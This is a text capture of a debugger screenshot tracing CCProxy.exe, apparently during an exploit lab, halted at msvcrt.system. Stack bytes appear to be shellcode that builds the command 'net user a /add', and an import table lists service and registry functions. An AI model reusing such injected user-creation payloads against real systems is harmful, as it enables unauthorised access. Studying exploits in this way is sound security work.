 吾爱破解 - CCProxy.exe - [LCG - 线程 0000028C, 模块 - msvcrt]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 工具 设置API断点> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c P k b r ... s ? 1 2 3 4 5
77BF93C7 8BFF mov edi,edi
77BF93C9 . 55 push ebp
77BF93CA . 8BEC mov ebp,esp
77BF93CC . 83EC 10 sub esp,0x10
77BF93CF . 56 push esi
77BF93D0 . 68 AC1FBE77 push msvcrt.77BE1FAC name = "COMSPEC"
77BF93D5 . E8 28D90000 call msvcrt.getenv getenv
77BF93DA . 59 pop ecx
77BF93DB . 8B4D 08 mov ecx,[arg.1]
77BF93DE . 33F6 xor esi,esi
77BF93E0 . 3BCE cmp ecx,esi
77BF93E2 . 8945 F0 mov [local.4],eax
77BF93E5 . 75 18 jnz Xmsvcrt.77BF93FF
77BF93E7 . 3BC6 cmp eax,esi
77BF93E9 . 75 04 jnz Xmsvcrt.77BF93EF
77BF93EB . 33C0 xor eax,eax
77BF93ED . EB 79 jmp Xmsvcrt.77BF9468
77BF93EF > 56 push esi amode
77BF93F0 . 50 push eax path
77BF93F1 . E8 5F5FFFFF call msvcrt._access _access
77BF93F6 . F7D8 neg eax
77BF93F8 . 59 pop ecx
77BF93F9 . 1BC0 sbb eax,eax
77BF93FB . 59 pop ecx
寄存器 (FPU) < < < <
EAX 77BF93C7 msvcrt.system
ECX 00002736
EDX 00000007
EBX 000001D8
ESP 012F66E4
EBP 012F66FC
ESI 012F7F0E
EDI 00000000
EIP 77BF93C7 msvcrt.system
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -UNORM 87E0 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 00188808 00000000
地址 数值 注释
00464000 77DCC208 ADVAPI32.LookupPrivilegeValueA
00464004 77DA797B ADVAPI32.OpenProcessToken
00464008 77DA6C17 ADVAPI32.RegCloseKey
0046400C 77DCBB5D ADVAPI32.RegQueryValueA
00464010 77DA7842 ADVAPI32.RegOpenKeyExA
00464014 77DB6CC5 ADVAPI32.CloseServiceHandle
00464018 77E071E9 ADVAPI32.CreateServiceA
0046401C 77DC697E ADVAPI32.OpenSCManagerA
00464020 77E07489 ADVAPI32.DeleteService
00464024 77DB6D30 ADVAPI32.QueryServiceStatus
00464028 77DC49DD ADVAPI32.ControlService
0046402C 77DAE9E4 ADVAPI32.RegCreateKeyExA
00464030 77DAEFFC ADVAPI32.AdjustTokenPrivileges
00464034 77DA7AAB ADVAPI32.RegQueryValueExA
00464038 77DCBCC3 ADVAPI32.RegCreateKeyA
0046403C 77DAEAD7 ADVAPI32.RegSetValueExA
00464040 77DAECD5 ADVAPI32.RegDeleteValueA
00464044 77DBFB38 ADVAPI32.StartServiceA
00464048 77DC4E96 ADVAPI32.RegisterServiceCtrlHandlerA
0046404C 77E07EB1 ADVAPI32.StartServiceCtrlDispatcherA
00464050 77DC3231 ADVAPI32.SetServiceStatus
00464054 77DC4C36 ADVAPI32.OpenServiceA
xxc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川
012F66E4 012F6750 CALL 到 system 来自 012F674E
012F66E8 012F66EC command = "net user a /add"
012F66EC 2074656E
012F66F0 72657375
012F66F4 2F206120
012F66F8 00646461
012F66FC 00AD0D00
012F6700 33EC8B55
012F6704 EC8357FF
012F6708 F845C60C
012F670C F145C66E
012F6710 F245C665
012F6714 F345C674
012F6718 F445C620
012F671C F545C675
012F6720 F645C673
012F6724 F745C665
012F6728 F845C672
012F672C F945C620
012F6730 FA45C661
012F6734 FB45C620
012F6738 FC45C62F
012F673C FD45C661